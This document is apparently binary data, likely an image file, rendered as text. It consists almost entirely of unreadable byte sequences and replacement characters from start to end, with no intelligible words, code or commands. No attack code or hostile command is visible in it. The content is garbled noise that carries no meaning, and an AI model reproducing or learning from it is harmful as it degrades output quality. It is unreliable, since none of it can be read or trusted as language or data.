���]��w�Y5�VQ�e��,Z���,�-u �(����I�QM#�W�T2XMW�5 �ٜ8�R�	�n����� ��,.R4���و\����]�<҂e�(��%�F��B��x�3�8cb�G�[v�T�����H��䒹09fAy��YwY�7�h���TZi 6���$�T�q��n7�If`lk�Z�M j���_�8竮���g��ik��"��,�>#�UEi(�C��il���)�QhiI�4�=�*�$R{)��`�e��ؚ͒�G���ii����H%����n�hū*���)���"�F��~�뿽�:1���,i�rh��3�p�¦�l�)Q<ڳ79�-���T�I�u���������0pX��j��~�av��*��JJK��ޛ�@����l�� }�S�=����m�I3��X��Q��v�v��r;��y�<��H۲�K���B6ݥ4�΋u�7���.�٢�3�w���-4��vҐ#R˔��R��.;�U����}��]��]f����8�����-ĸ-{G��R����k��+�]��1�����KK���b�q�-�JB?� k�k41�c�t�I�-�-Ҁ�{���/1v;-8��U��W��5��7��������/���m��d0;��}���Χ��1p �݉�'?�i��� �6�<��Jz�C��v�6�Er��-b�JC/���GC��>�����֮A`g�b�+��奎�C]��м�!In�� 	H@[X�+�S(Eb8��#*���v(��� A	� �(@T`���x����->�"�@<G0�yL� ��G�-Ԣq,@h��J"M{y��
��<�Њ,q!�@+�@���ml>6:MNHe�5`�-s�K]�2a0�o�Y�Q<����b
�)Ks�O�ۢ6�
s�s8�1��F��q����J'p��DE��g����<����Nh*��������S�"��4>0�J&�a4�*�-�/�V̨쬈=0� �A�
%`ρj��JW2�0�8�IST8Cx}k)*^*R�Ԏd����0n �A�I���`�{�p)R��Ng �ڴ.`G4��ة4`������?<�A@�G�@׺���3�2i�� U�F�
��5��lFF��<@ ,+R0Ђ�2��k*��=��Jm*2��ьjΜf�:Ҧ���5T)�Y�<��|)hwk��> ��DMw*֙�4L�;��O�"u�enS ;φ��Z�E_�P��A ����@��S� l1�l#��}��������a�|�T	�5n<�A�r��=�4�
d#�;�P�]��/��0��p"@�k��j�� To6��UL���qƯ���Ƙ�0*H��Q	���L�!!�1B��S�+
�Ff�c�j6���g�O8�X�� �P�9d���g<�0�����|�7 g8!�=3����L!�� ���7<�̈>���fE':o�/*�0�"�ƌN�[k��-�Yͨp�&�ƚJ����� b���bzĘ��o,��YǙ��=�8L�������:�G�b������
�f3ƴV�ҩ��xG�B����)l�����7@Rg�3�~t���̗���1*6`�7Ԁ���!�A�B;�ߏ8�ݝ_4<�� ^wR��u9�4I��`�b�݊�x�1���!�al>/q��:����3�gI
��׎�t�q��<�Cx�������x��}h������laz+��놺§��?]���2���q��W	������?7uC���i%LA	Gp���v�˝�����w]�>o�����	7��0�ܩ���7����/�����:®�)�{�_#+jԧ���l?���n�(���<���izo�����7�t4������?������H�f>��F�|�P��/��_x*�����f�<�|q/�R�����K���������ۥ�vo~n�g b��z{p ��pP�>7�
�f' � F5P}v��{�ƗF��	Xf�v�kŇy3���{�WTqFS�{�gv�;w{5�dt�w{W�JԷ�����}åoP|�~4EX;��op�է������N�P}��q��
<@���}ւS��HȂkW|�W뇁է�nH�ǁj�y��G��C�N4�%X���<PX%e|�6�HH�0�Nh���a�zFE�J8ox|i�J?�{��zc���� �(Fp���Y#���*���P �8��Pjh ���Uq�K�(�  �#@���
���[�՗eW��շ�9g�ŧ�lX}�X�bt��wh`i����8��XhvTh �Y)��0��
j�
� ��0��f��hv�@X�X��(�1�a�� ��@��x������50����a�v���@f��	��OS��2�w5x��X|	�ȏ���Pj�  ��U)0������
��*��r���9�)ň
P}=`S��	fǐ[�J���
�@��~�����ڸ))iE�� ��PBPUY|��*	�c����h`E��`#���f5` �Y�BP� 0K< ���h��D��P�`�UY���B�	
�J�i t�
�@�p`��ɑ>`������ɚ��9����ad���J�FB��A9��	F�p^�^��1�������Ui �	�z眑��Ȁ?&�5`��i�q	��ٔ��N� �W��ui�dV��i��d�i����� NP��	p� Z�?F[0���v�)�Ǌ�;�`:�*Fh��	�i c�	Y Ȁ�0Z�P�v�С?P�5�
 �	�) � F2������S�Y�[0��9�(F���*�Y 
hǦ
ʖj K ����`��?���Ɖ�`�`�5��[u��Ěc�B` �	���a��ՠ�0��yP�Dj�c��a K0�zy�����)Y�������Y��n��0F<�����I��I��)FĹp�o*��)T�jl�
X*c0������Dz�wZ�%j�|������*F=��c��7�` �J�:�:Uժ��ک�t��?��K��<�U
��Z����K����
[���ux�4��@�Z�� ��
	��
Ԛ�B �Y�
z �~* ��
���o����o������Z�YD�+�K@�0{�K�?��Z����P=Pp��e�O��� O0��"��c�%M�@�;�
�ZTa�M;O�EI%
��$F���i0i ��B�O��M�Y�`[�a��a��c�
O��O��TC�
���𬮰�a�
}�J[�
f�ԚO ��Ķ_{�b��jbT:�B�
O����eK�?�|��$�({�X��a��z ^	��
� ��
	i���D�^�a�J B��M���ɷ`$��>����F���>�Πw��!7�[ ���k��P�3 ��
@�iPi�y�Fad�˾�z�Ԏ� F2
��ۿ��OP��
��J�|e��izY`��P�k��4����Jz࿵{� x`
ܼ�K�T�b��k��0��P��w���[�b�)��,��9���3�ܿ,о,�	<Ð+Kl �,P<���;üy��#P���b ���i�q[�9\�|�xн��Ŏ[��h0���j�K�[xLó�����,�	�ǮP�F
��+� �,�� ����k   ����aT�q۾�rV�6 v0a`���C,�SF@�	\9l�
�
b�ĩ��\_e�+Y�l Ƈ��z|��u�
��M�����z<�U`
lFlPl�	M�i,F��� ��H����Ǽ* |Ţ�V8�y��|	�����ܼ��e�
C��Fz�l�
d,���Z�U~�	x�ǋL������|��˰\8Z�ǘp�b���Ȩ��<Ѱ���#����	<�#�v�`vP}+�M�Ҙ@���d�Ш�˹\�+�́�ĳ���������l�'k�h�
����Ǩ`�,��\�� �$�P "M�F�<Ұ��7��z0�,����v�l�IYrm�,�ƥ �l�=ؘ���;�"m�*�V�����������k����ة$ИP���x\T`�ϋ\�`�#��W,ҵ�z�v��=��֋,Ѽ�`]U��6�M\�a�ܺF,, y��S�U���������.F��r�+��'�'�ǵ{���eP `��� <�鬰��x0�o�W}]i�IϮ��|��\�X�b�\��N����l��9��0��d�K���{�������@�����7<�B�|���
6<`��:�L��f�0 ;m{��TP�J';��F��lZ�ͨ`=�bDKyiEZ�zP���{���\�ݟ�
ҊJ~�Bi�|+K�<0�b���#�غ~�������ņ��D���6Z�n��nL�������� ^�����N���`��ɧ�z�$�ُ�� F�ηC�bͰ�(��
)��(�8i�F�V��o�������;���VLR�$G�H��hq����j��@��Is��8�	G�
39�4;	D�����C��iZ�]�ݺ��U��#;��;)�Ι�.�|�zQ�����`.���v���X�;��y�Gm�_f��oł�of>�1 ��^�X�������|�Q|�������M��ʯyʯ{�h����I
3��0ȠwqN�Oi�E�3��������HYV`;��C���.�3��=6hN ��h�w99����1��S�nV�;�Н�8�G����{ڝC����h��0�3������X��fl5����h�M-�O�[?P���v����0��@W�]�v�0 �Њ3�������ݐ��#��|
^ܾU|ʗ���������Z��v�¿=�o�%���v��9��MOiC�Џ?zDi�Gi���
����o��ŕ�f�����]Oih�g�菞��iV��Q��P�[.������t!� 2���,2`�d$J�Xd�D��h��cG�Ev�3�ΐ�.R�xo�bb�E����t��S�@��|�����-[�l�JJ��N��b�"F���j��骆,k�=^�����,Ǝ�<��(��[���Ғ�v�ܑyCr�E��̣4�UZ4jR�L}EꋪP\C}ukR������i�.Z'���3yȨXƆ�5*r�B��'NR�����^�䜐)P@��<MRt̸ѯ���У�q3[{�jTڡ�M� E|�)�<�������C�07Q��~4���H6���To�h�PK-d/�tT0����0B��P�>�S���� k��XoA�H�;��-9�P`�K�2�*�6�k�� $0�j�X��;��C�UhJ���IG�h�� �)�0$��x��h�)�   g�ۆ75J�65lS!7T W�0�1�N8�<"�#�q= ��2�2|��rDFU@=� Ke��j���� ��H�8 �q=:55 �+` ��y)(1�SZSC�tj)�VS���"T#�3T&�"g53TO���i�WZ�0 g`L1��#�;��UjlJ!�vٍ�Lea��N�03z�x��4O٥D�m�;v�v���pZ"e�6����2����pۭ�Ί/�8(�&�j�J �߄cN�K�"�
�Z��tL� 8�q�^ P	`�N�@=�{�e6�$ c����Q]��@�8vV�	���t]��Mc�	�h��F;�Z �䪍��޴=��0  �i����n�d�;���Q�qJ���#�r,(��=�XVG؍ry���8/� "����e��M=dֽ��%�]恕Q8N��rJqĐ;˘bp�{��t,�E��r�]Cz��u�������B��Ǎ9�ˉ�� z/`j���������m�{� �-�a�B�BN��9Pz<�18��s� �8��9�A����D�+�o����"gB�e��@@�-�[�z �RP�CD����m��s�(=��T��j��w?XB�\XA�?�@EH�/�r'd�#z� 6��
���x����`aO�8 1 J�  ��8�`@pX��9 � �L�4�J,A�@h�&��FGl���\�z7N������&'��'�o���^�2�IGLAs?Х-��9��p	�Å��q��#����#�7�14�p0� C��`�c� ��Fc�ɛcR��0�V:r[J�f;�9Ig<ϝ��!F91I�n3�d-!�6�!$0��a	������]Þ���Ơ�	����`�K���c8�'=���4���&��Ҕ����� �&�2rKh(�4Z�a���yi�@S�N���a� �%��,�A�
@bmЀ&o:�f#�c]f��V�E��7]F)���_�%�ZN����X�:����B������Bl�U'h�\��#M����V���D'4���.ᕧs�96��ft���_5{�� >��;D @b=��_Z"�U�Y�D�p܊~��l[��{��BT�˄enE�N�`���;�>� ��.$0;��@���mY�	A����X[H(��@�l_{�f!���Gs�{��B��=�d0Ԣ���`l�{:��p|�x���Dy�+[g��g��m���X�����T�}��
8 �{��Y�t��1�	0�� m���v5p[:h�z@
�D�n�ʐ@�2��HH�wm�p�Ѓ6xX�!��ܬ�3�  ����B"�8C�u�S���������-�t� H{f�B���E�#�}h��@Ee�,�6�� �n�n���A�`�y u�5�g
v� m �-����
�%�5T�0��t�Mu�{g�lP���r!g0`���E�=�|�hk����ag<���4u�ڍ�}х�VB��π����hXc� ݑS@�����υ>�s����h0��_l4��h��gxu���}օ΀]3|��/n��OMZ��j �ee���q��}��ζ���Y�y����3(����͕�⣳���9*���M�"ר~2ʭ�s��#ԑ�A7�^Xq��	o�2�jt+�mH���q0�磆�m pe^C����ީ9��o�g0x-Nv�)a��A�?��<>ڦl����������Z����C`@�)��
҃A�8} ����|��ghCC��*DV�����\��Te������`��Ы�}[h���|�>�:ڕ =�Ӱ������p`ע������vg ��r��p�n�� T��q�N#��T ���{������ѻ�S&ד���;�{*�)� 8=T���@���4�+��@�3:��;T�[Xh��@��}������!$=P���f;^0�� -��,��=��A�@��#T&��8S���Q&%�;�@"������e�0pB<?|ª�MSMh��6�3�� �4�êa4X��Mȕc�W��o+��ٖP�A%�I�0�@�a@�� ���ZD� :���0}8 ����"��?���=�Q�QD ��MS 7�,��*�AXtB�A�	 }�8^��PS��ķ�܃���� ��eF<�3�{�L$�6��m1�2ЀG|�3 ���>��.��)608GX8G0H�u�/A$C0h�<���B!�3a }+�my�2�Cf� ;�bI7��oDCqjHq�;C�����s�3hH�MLH��2�7�k3X�����ȴ.lH灃)Hɕ��q
�rԴ�ȅ�<�b�|l3��G��8p8I]��M��MHV�Iq"FL�Ș 0��19Ħ4���)� �<Ӏ�I84ͣ9��;��B0pH jKr�6�4�39����KF��˨d6M�*��S��� ���YL���)�C0L�[����j��ä�7��̄�7{�Y���0,l 7HX���˽<��J��<8ˢ���LF���tM����t8X��;*=(��t���+X�2 �I����L�V<0����6�ń�nȰI�D!��|���I0��0`O�lO���q�h3n|�jl�L���T���ͯA8;�+R�l��Q�E�(�Oh���0)D/ PP8�;;	�|t��LP�ͯ� M�$c��-Ƀ<s��h�)��(6����+�`4�DP8h !��ôQX��Σ�'��00N�*�	�Ou8����N��!� �ү��R	M��P���1ESR�9��8=���A�:�J	�E����3E�s\N4��,P7#��R*`P�&������� C�G��3����T��7��M��S���Q�Iŀ�LHI�V�9��X�UK=�X�Q}SI��9�M�V}���UmU80���&-�a�U�Rb��j}TC�{0�c��|�u�U�TKN5�[��j�S!h�Wx-Vy��y�T^�Fi}TH�7,��_��s���,�GpU�`50��S�J0kXN%K�{�;N=UG��a�� ӏ�cO�X�MY�%ٯ�*I�;��6�ք]Y`fN&uR��Tj=W�
�8�Y���5�}=X���3�cuA4s��8�8��H`��v�Z!Y��Z�۰M�6���T����0�}>�}0[ȴ����\خ�Z�ұ�4��6�/$�H'��am���-�1Hp���H����ǫ�\��\��\��0A�J7Ǖ�-�L*��r�6�� X|Ҩ�\�F��ں��g<�$Ȇh X�$\��ҽ�ҵ{0���7����^z�^�^��Iz��6C^۴H��I��H`��-�����۵M����JT��]�=.ĥ:�<.��]m<���Fm`*0`��V�.`�mSۤ�GT;^	�L�`m��5_�˺؋]��-��6�M`	�6�2.���ʆo�6>a�Ma�����,�a �a!��~_�+a�^��>����B��n�\(������F,N)����oP�0��.�/�l��l�4�'�V`	vc4.�60.;�b>�c?��o؂%��.�ch���,6a*�c�M���Ӄ�b��\��g�%#����o�d�yTȃgHa^8@�+�a*�`e�Q�cȅ\�\΅�B���6p�4�a�43fb>�b^f��	�d$e�4[��l(�G)�fP�a������ PVȃ<�P�-P��m��ѐwvga�0ȅH�hxg�"T�e+�0�-�9��� �e��4��ceE�h��h���N�<@�-��Z��s�vN���g���f�gI�hZ�hV�9'P��V h�gȅg0���hP�<��\ -��m؂��l��g�^�Ȇ��7�j>�j��j��jP'8�|��r>�lȃ���f�H�虾"���.!��8�@�lȅ:�l�(�n��\��g���΅�N�H�l@�F�c�k���f�vl�l�fl�����nl�N���l���@g'�e�^�݈�4�k��m������ކ�Vm�j�����e�Nn�����l��l�nՆn�6n�n��e����n��aH��o����&��&n����Vo���Վo�������o��n��o�n�f��pp�n�.��noO��owpX����g�g@�a0m���n���e��l��p�&�\��_�Wqo�����q���fl _pWn��n���\�q"��	?q�p!�Wm�q(G�(r)/�a(r,��^r.gr�r����r2��?��*�p\Vs$_�]fs8O��$����?�<�p=��\�s?/sA�q%�ro���r:g�E�s�n��tI�qGot:��KwtL��L��Jw�9��>�pX�R�s@��I_u"'pz��W�r��tFt[�u\rV�uJ�P�s`��T�uP/u=�pRG�;?uf�r^v�tN��M��\vlvc7u`�vc�vp/�lwausG�f/�t7��ww�rM�wi�tr�wo�vu�w�w,'�a�.���.���'x�OxX�w���z/wl��o|�xSox�'s���a���gw����x�'��n���/y�w���x�/x��y������2�t��Rx��w��2�x�y�'z�OzA�yn���Wz�����z�����z� !�	 � ,    � ]  � �	H��-b��4��1)
J,Hk��͔(Paf�Ǐ 	Ң��*g͚���5[�k��� ZmᲕ�@���r���fu��
΢��9)ش �y���*I��Xj�7k���T�JD��`ScO�,��ܿ#��i����Y�b�&��c��
r����3�Z��k\�|��?c�
�"H���9�7�����s�=��#Ȝ��Z΢5���8�&v{�(9Zk|��$xS;E��!2�˛��W�Vl���R��¢:��ن*�@ږ��=��uٴ�o$�^T�	D9S��
N$�@���$��� ��kD4P]�=q��̂�)2r�F(�uh[h�4�4),�(&\K8<��cj�т��R])�4 ]�(A����@�5��A�	*��ؒ/��`�~=Z�M �b� 
5��l�i�~ ��cSChF�3G�"�F��T3��G��DSy�6���p[ ^
��!�q�,Ĭ�@�6�Id�Ҙ����ڔ{�	�4�l�h"*Q�Tc�����18kA�� o��G��uZ>`Y���� }�"��
��f�v�p�y�^́��Sfp'�C�b�oo|�nQ���C�A�!�;���f������5�<QS8�԰��+k{�(^�Mg�>R�;W�o�8�#�rKP�f��5 ��5rn�9���,M)!�DGL�������l1����Ϻ�����j�5�WD��Aj�D�Z`�Jn�BZu��ol�ڮA�-��E�}ro�J3��w���EX�h���V%�<�*���x�ME��m�gPA��5�X���.�<�G|����R��l�};�U�q+��OQ�aO��)q��U���q/x�i�*н�Q/�p�-�&"�޵�=���r��G_C ��Pߪ��5��ü��X�j��ꑏ8 ������l"X_�f7��ud���.�!;ڽ!�ۃ '�=��`!�bߺD��)���0��	�MQ^f豞Y'o��d�0�C���zh��������� '�-m
�1_�(=������G��:
�֑!�w���25�a �5��� ܴC���M�a� ����!.T =��)��7���C��.�Ѡ.�В�}P��$*F���\c���%���2�(iؔђ�
"A(�X��@�'!�D%
��]	�D�~�	�@�7�DC@��6AA�P[��+��vM��̡,k �6�~��Q�ү���Dh��J��xBˮ���t��S�����L�4C �E,����� �Gr�Mf�Qa�(D�0u����t�}�ٔX
� "Ti*�N��Q1$�Q��cOh�*0B6st6e��,i�f�C ��3 Z�~�bh�?0�9�AUY����@<�(8��T����@j�x��>p�WC�n5��̡^��/4���,b�L���<��(��0�l��`��FhS4�(D���6� ̼�5� t��jD-q|�����4��Hjyi ��u�=�������hϷBz��е��B'\i�����R���Y}�>^j����A�0Z�.3�>,���@sD�\�I�6B� �E�#� ��v�o��r�i��"� M�o^۔"�2�`�7��\\��=�*W[�#�҅.]lB���.WE�Z�:c 1
*����ɸ��ko`"��~�P�V���3
���x{���C"��1~0�!g����G�����������̗��`�����������?~�8p��K@/���"b��M��?���t"����U��!
��۔Gا\��|�׭B�'o��������_�5 ��<�%�v�rmJ ���@�#nF�]����?�0c �z�m~%�j C�-�󕷺�M��*��m��y\!|�Q^�@�`�<���m[W�<o,�M�ŝ�`o����|���hf�Eع�H,lq��p9ϛ.�C�<!��Ȍ�M5�a� �)>��@*>����X��L��6�f���?=���:�$'�-�g�/A�N��OD�욳[�E^����r���� 1�_uW���P�%d� ���+�SC��	Wf7��g�m�M���~nP����C�����}�z<� f��e(����+f������Q:$��О�<�������GX��042� я��hw����*_�i ��C��"�E ��o�V���^�O�D_�2!V��)e�D3`�@wN iقrq=��	D K���r�!�!�.:�s�`�ƇD�1Rd��	?�Đ�ݾ��h�շe��W{M�
E`w[0wi2��W{  �sb�U�wX�  �0��G9
����4C{�W�|�v� s�p�$�  |��|�  Lz�wv�p�o�C���~�0U@{>���`�� �S����i�'�UP{mS �7_CU��^�@#�S �Y�vC�{�W��Se����Z�Q��i`
{V�;�u�Є[�<���v�ׄ񅭀(�O�`�0�2(`��<V2���  ��w	����`
��O�|��Pz��g(�OP�G7�D|_����Ou�,��(���pX_ z�
�������
������Y @y�������
ybC�a ?��j�6΀�؄�h���l ����p~�>���w��Ȍ��
*)�T�� ��	�_H����h����Ql�	���ј���
U�` w����	@�}aU�`0 ����؄���Q���i0�U zPK��hz�l�
i@�,�
s��5Q��"��U�hXΗ����������$	?!����g�yo�h� ���,�U���� sgDy�@{ f��
� ��X���ɗ�i�M�M)�Pi/	��ȗ���h�l Д	�r�fT���H!�$���x�0�����g�P�P�3���Y��	1��
�G�,���`���`a�זn��2�M���ٚ�ٖ���9T���,1�~� V]ȕ���
�*�a�r�)���6�ٜmcl0�U `�;U�lYCh#�[T�Ȗ2G���v`h^9��	tu0U`���'"9�&1�9���% %F1�χ
y	��hV��:�s���^���CD��T8<(���3��$���e   iJ�h`w �
xЦ��5�7 Fiaց�lP�ك#�p��`\Y`�_�$l��mZ���
h�~h@V?��3:�h�A�Ƞb��
��z�@�6����r��i�1(a  h `���� �C�joz�Q ��eQ�h��T�3��6�b����jUaU)PjU���w�JV�fY8�
<�Κ��`�w!��S��i�! G�w�)��ʬ��)��
�����͠�����@Y�7(�F�)�bհb���k`�� ����T��U�x��Y ^�Q��}Vq�g$�T �@�"�3�vP(C0�pp*�Q��,ʳ��|�X峇�j  �%�)�hĭt�I1��* *��g�/�"ԪviiX�W����hr�_�y!Q�~h�g4y2 UU�w�a��^��*0h�/}�d� 1��E�}����n�K\�k �(;�Y���jp�H!���Ȁ$@��д��5�˭�pW��j���Q_:!ا�+�:�˻�0�Z�Z��u�!�N{~y�N�5!�Q���h�}~�h�u*v��X�-�t�YqFkp�ȰY�<p�h0�:��q��ï�����J9��5�'rz���F��w��qh8��K<f����b�P�|U�%(6�����;cQ�"�2�8E�� ��@��F��E)���B�:kpW�9��5�G��|�@�ª����°*��*%��N�>�+�(�"���¿�F�hl��Q(agǐ�9"�V<��q1h��%��E��g\�!�{0 j�~�!�0�,Ȏ�)��a�eQ	�ɤ�V�|s
�Xʤ���V�ʴ�>�ɗ\˴�����ʺ�E������ʡp�@�r��\l���\��ͧl׼��\�l\����l2N0 ������ʀѰ����<��\��|������������� �=�]�}���
�������=�]�}��������� �"=�$]�&}�(��*��,��.��0�2=�4]�6m2 !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѣH�*]ʴ�ӧP�J�J��իX�j�ʵ�ׯ`��$f��ٲh�:i�
[c
R��El�-��H�;�V�Y*
4S�@�Z�+N�X1-Ǐ#���cˑ�8C�Y�*��e���Ӧ'�Y=`M�-�5�R@ -b�e�&��V�P�G�-i���&��4���iK�:-�����W�u'թ����w��ϧG_@}3��/v�'<�ВIGF}:� ��u[Zh�g�1�wւS *�!�G���Yt�U�v����5�\S�h"u�E�X~�a*�1ǌ"�Yi��6Dj�Q�B[�!�1�@Wn��e��Ԉ�
�0g�-TR��d���8<�A�Q$n�ٵי�pG�m&�('u��'_ck��ep�eǊ,����Q���8��J-����Y��������M�h��1hl�
�]~)bh�E� um���l���8T�7G��j�AĹ��N䡂��:!l�^zY�3j����Ѭ
NL��?VgN�a_3�=Cl�J�L�YbJ�.h��)�]�Y$�-��iV{D��Q���b�o��2V�n��@�r���e%*1��鰌m�E����6h(H�/h�b�1l6G���M�:�]��V[�����(����ma�fs�ro�<��dC<�e�(g�V�E*t�b�q�hb�!D�5]kl��αF]f���{�W��c#������c�.*Q<�V�l����'م>����8����7�ukK�z[�N�қ/l��d�'n1�,m]#��l����j��]z�Q�hG�o�n����M�����h<������t�G؞ruX��V���{�m	 *��^z�TH��9��{?"-���o��o�:�#�Î���S��x����a/�]ڢ�a
� !x<	Z�<DG�7d y���"7���*x����<	�Ń!3��!�J+��S�a(�a��� �,U+o��H�%f��k���A&��B��L���@~C�̈́W� �Ќ��_[z�1e�5؀�H���1�ë"��e]Cj@|b=�AB�Q����ؖ����"*�0ȽQ��ShKZ��)�J8���@�0��,�'k�N�I|b,��C���|C��u�G��<�$�R�V�
��A �D8L�{�dM�
5�w��B%�cJ]ڇ��|C&��?ᑙD�"���pӃ|�2 ��z�3�`�>!p��~*O�;�"���|�L���@����gQh�4�9�� Q�&��D��<WR���tgC�AJ�r
��`�@�s�1�r��dJә� Xf
k�S9�S ���2��k8��RB8k  ��2��'���>1N %h>q�"�&�V���ƥ*�g%i8-g�)$]mKuQ�)�	+�F��ԛJM(�ܚP]#�8�����Փ	��g�BX��h�ūA{�J���mejT�R��l�gʢ���o[�'c�����-Ч
��V��H��iN!�L����@Ei���V���,��Q��Zu�����0��Vli� `�X���?
����a{�4 � }���eoƛ��6�mA�l�`�u�FE*�[�.7�~k@��VV6�M(}#,�����W3�! ����eE?X��bh���L�+n��"7��L��+_�^��T&���V����`���|�h
P����k��pnN%*_�R���#F���9�ŞB�P�\`T���n�B
�ܖ$ԙ��|;1ΡB� z�����lv��B�g��a�P���+�:�@�����P�:�Sx�|E�x��h �F@�� �0��>D=j^s� <��fM4\ب�և��:j! >���SZ?�3��u'8���ƈ/�0Io׀�m)��4�1W' ��A[FMoTl��/���Gb�B1@Ct�����G-��8c Ǝ8��)>�����@��ۙ��L�m�⒂��� ��*|�C�8�p��)�J���U^�����渽/^�N{��n��Yb�o��W�5���%�A�5X¯�1.dT��g�{=����(n ή
�lQ����T��e7�4n ^C�٨0���}�m��y�x���%�]ލ��ّl ��v�u��pꁧ��0c �S���P?z�덾��_�������v�m˭p!p0
���/�ʣ�:����A��¯|��z��{�K8��G?�5C�M?��Q��1�A�e|��?�C��Ĩ2bP"hCB�g�l{ ��a3�pgl�Sw~,�
��*e�~���W\E�=������g# K 	�Gz�K ymQu��)�G%NG�G���w~�`}[�Op~K`}v�G]P�09x��W�(tJ�
(�
 @z9�A�|�G��w�Ec��5�hu7�ae cXe�~V��goG�8�~&V^�P>��i`~i�9m�xH��@�pa7�U����0i�,�w���O ypr��y�lY�Be��Op�O 	RV w�
A�e 	� ��uk�k��y�~z��O@&���G)h�2��oӡ$?���	P�ȈB�? 4�  ^�fA�[��i ��e���mq�f!KЈi?uu�� x�Y( 0f��r  	�x�aPma�H�O�V�Ȍ�=�`!�h�
�t��oPP�i�(eP"�@�����Ɛ[F�0�� �UЈ>��
@�
�=��ϖ����U���A�7�;��z ���F#P`�����I�P��Iǂ��{�H�i
Xxcӈa�8�8�z��#ɓ��-وx`"l ��SH�)e�`�� � PI `��x	m�U��
��,�zp�����q�zP�U�.h�aD`�U0�3��Erg$F�,p�i0�� ��g��9� ��� x���g�
Љ����Y�Me��4��`����A�.m!��<�����옗3����l���G�d>ЈU��i0��I�*)@bۣ ,�	��O��֐`���m�e��9�gI�	��Y�P��Eu՘�	�7V�$�Ay��I����Ա�� �i�, zP� �,���l����  J /�[����I������0�8J�V���Z;��,���p	I:������)��p�@E>c0�p���	������m D
�1��f��
��y�0z��h z p��y�<�f`l��A�=�0�H���w���	x��C���9�l��/��i>��
��;�v��< ������,p������s�
z���9��I����O���
e���*#�h�{�okH�����
'
��al�U�9I��i�I���1�pw(��k4 �j�`t�k��f���աU�������m�f
�I�l�2��p�� �|�Z7vc��o�k�Izp����y�@3R6����%RdY  ��hPW �
x�;�B�
�vp����U�
l��(��x�(�Y,�lP"l��/[Ψ���wF�(+^��
Ɋ�����ov��P� 4�!���_k��i�r�����b"�����'aZ�ɇ5�Wj��mA��	x���� �%2��o��}�b7����y����;��T{��ugog���<�����a�	��T[��4K�I
ݺ-͠���[��  ��2�jPȗ���!2�X�n�v���z�V^���[���%oG��3b�c����Ypk�p�b+�e@%��+?@Ю#��p���쥻{kkF��Hbj c�{�*�,�6����f�/��o1��+ *��@�<���[+��@b� co�bQ��$v�P1P��p�A�;Q��+��;T#�3�^.�b;�
[��a)��pk>�b�#��3	|g�'��5L���W, [�"�~�h�b���G~d^���.�z[�h@��b@�,4ƚ;]O�-�b���0/�f��c<���)�PoGȃ0`J��q�Ph���厽�3h��, {�)�f���1�f���*K."�o{
T�<p����n,ON�h�k ��0��<]�
q�0���Ál[/�M��!-��,�, �Ћ�,���
h&���d��aqC���@q� ��<{�!��)6��yT��f��C��.��j\^[[^y*���ŶȠ�E�k��;��Ȁ�7F���3�����e[�;���K��Z��<[�����{1���2���s�ϫf1�M�}���G�����Ӑ���$Ok,OȀ�=�	��<�Ap�p�=��\�S��=b�D��0�Ȍ�Mvb]_w����g��@]�7�%Lg������r-�j�o��7�G�z�7 { �M���[�#0̒<��������A}AՉ,�V���=�2��e���98=2r���� ����G@my�۠N C�Ư��{�f�*�d�a`M �ř��lj ,f��U=َM���
apݿ- G�C����:�-�����f ���h�_�5y�f@% �t�����]���yM����*�{����� ����`�= *����������~a
���-�
�ԝ����`����pؐ6N@y�+z �����Xbڨ� �P��`�@^w�l�nm^�]��[��P���+^^n�����ڑ)�j`	��� �w�� &[�a�+j�+rn�`Anl��\������������ e�  ���L%�X� �~��}� �~�w  �>��9��p�>�>0W��~��� ��ѐ�.뉀Ğ�ʐ)� �� �>�w�   �� p��qpwP���ں �
������������q��a`��uՐ�`��Ȏ���������~+~y��ʠ��ޟ�N����>��d��П%o�ΰ���o���������+�2������X��v������#���>���p���X@	 ����	��
X����� q���}1���f��	@	���e��n?�^ ��pR?� ��������H�	p������N	O_ 0@�P ��e0�[`�Ȱ����
�_��N��e����2��@����/�����0��\np� ܮQ�:m������@���q ��3�S�����+�����H�@����@��N�XP���8���A����@�!
� i�� �;dذ�1J@�(��K��0��a�:4hh GJ>(��l[D �n�@O8[`�cxm� z�V�G�$�.m��c�h ��`�%S�2�p,�13��E���J�d>l�hH ?zXHi��!O�t�0/\�
�p��0ɼ��$��,�kX H
`1Z �b�b��� p�١�1[63D	�k Kd�E�Hv�lܲ5s�GG�$=\�!߱�2tۑj�~�a��0�k�c��h���i�
7U�z���P� ����} [��ǿE��1| �ɔ؂�$cD�?ʔ7C��a�-(�76Zb�� ��#H�Ќ�Z\��4��d�q%ғ��떢ϸ���� gp��r<N�ޒ2H��7H���Y`�Nd{B�6�J������-�(���p��(!�)C�� c�L�c���χ��O?�i�(ck�S����ˇ�z��7�C~����~��!,�N����$�N�c��椳�1R@�
>-UV��b	H4@B,]dȘ'��S"j�CW�F��fu)  ٢ND�U��d�s�<�@�(w�� cT��Bf ���=,�N.\u�����fp+ �d�`!�A��ݢ�b%O�+�z���(	��]�׃�G�U#>�[�|�~y `j�VT�>����6|�j�����Ĵ��8�V���v�T8 �$��:�Xl�Ŧ��c�9���8C�4U��� %.4L�-��A�6��`����}�Chƃn#nΈ܇ �; `����pZ��]jg�a�-j�:gș��h��c�=f���G�nV�U��>� �5 �ԥ��\�6z��fTzЀ���&�j���i*��\��\��R��ѭ�� �k��u2�k:Vo�c{:��!��>� �a����ڠ����^�
&�
!�AcN���<w���o� B�֢���]Pr�3�ZR���#~2ix�T su� ��ҷ��H�pF�db�6��.[�\ܰa��	�A������B:��x9 ,t6X��K4H���f�M�b�*:w���}�`�����!+�oL��������K�%�b���A� ��I�L�`6��`�!�d �k�A�2!^䬵��5�|��Gi/d��tgH]Q��Fc(�3���V�[��ȒI \�e�#n3�����F���
 ���fN񍾔�6�A����*o���ˆ駗Ҝ�h98�"2�d����vƳ�f�\�g:�s2b�O��ٷ�ƫ�)?Q�3�[��P�t�H�\(93"�sT��1<�Hz4;n�G��,_J�#���9��
� ���^jS��Y�c�Xjaǚ�q�[��G���_�$nl��M�:  �%�d�^VUP<�@!j��aI�z%m�7Q�H�C��Q��Vd��c��V}p�]j��Ce�MX��u�8-�<��V_T��kZ��>Ī��F��M��.$l�� ���*U��C����}�j�ςRReid�J��ʵ������2} �U�i+j��`
g��M�P\3������/B�Ɣ�`���(jU�Z5�إ��x�T�@���jY���OP�o��[���/b��k�(g�2dN���_�X{��(�� 0$�
